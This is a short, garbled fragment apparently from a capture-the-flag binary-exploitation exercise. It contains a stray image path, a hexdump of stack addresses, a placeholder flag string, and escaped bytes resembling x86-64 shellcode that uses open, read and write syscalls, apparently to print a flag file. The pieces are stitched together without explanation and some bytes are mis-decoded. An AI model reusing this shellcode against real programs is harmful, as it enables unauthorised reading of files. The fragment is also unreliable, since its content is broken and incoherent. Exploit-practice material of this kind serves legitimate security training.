 000000e0  79 e3 ff ff  ff 7f 00 00  89 e3 ff ff  ff 7f 00 00  │y····│·
·│····│
000000f0  fb e3 ff ff  ff 7f 00 00  0e e4 ff ff  ff 7f 00 00  │····│·
·│····│
00000100
flag{111111111}
\x01\x01PH\xb8/.gm`f\x01\x01H1\x04$H\x89\xe71\xd21\xf6j\x02X\x0f\x05H\x89
c01Ҷ\x01H\x89\xe6\x0f\x05j\x01_1Ҷ\x01H\x89\xe6j\x01X\x0f\x05\x00\x00\x00\
\x00\x004\x0bF\x92t\x84#\x00\x00\x00\x00\x00\x00\x00@\x9e\xc2\xf7\xff